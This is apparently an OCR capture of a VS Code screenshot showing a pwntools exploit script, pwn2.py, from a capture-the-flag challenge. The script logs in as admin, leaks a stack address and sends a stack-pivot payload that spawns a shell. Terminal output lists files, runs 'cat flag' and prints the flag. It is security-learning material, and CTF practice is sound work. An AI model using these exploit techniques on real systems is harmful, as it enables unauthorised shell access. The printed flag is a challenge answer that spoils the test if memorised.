 Oct 28 23:29
pwn2.py - deep_learn - Visual Studio Code
Terminal Help
1.py 2.py pwn2.py
data > pwn2.py > ...
9 io.recvuntil("Enter your username: ")
7
10 io.sendline(b'admin\x00')
6
11 io.recvuntil("Enter your password: ")
12 io.sendline(b'admin123\x00')
13
14 io.recvuntil(b"0x")
15 stac = int(io.recv(8),16)
16 print(hex(stac))
17
18 payload = (p32(0x080485E6)+p32(0)+p32(sh_address)).ljust(80,b"\x00")+p32(stac-4)+p32(ret_address)
19
6
20 io.sendlineafter("plz input your msg:\n",payload)
21 io.interactive()
7
PROBLEMS 13 OUTPUT TERMINAL DEBUG CONSOLE 2: Python
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'short\n'
bin
dev
flag
lib
lib32
lib64
libx32
short
$ cat flag
329:45
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x29 bytes:
b'wdflag{x9fquzyfgbswqcp6wfesadsxfgqna5sx}\n'
wdflag{x9fquzyfgbswqcp6wfesadsxfgqna5sx}
[*] Got EOF while reading in interactive
$
Ln 17, Col 1 Spaces: 4 UTF-8 LF Python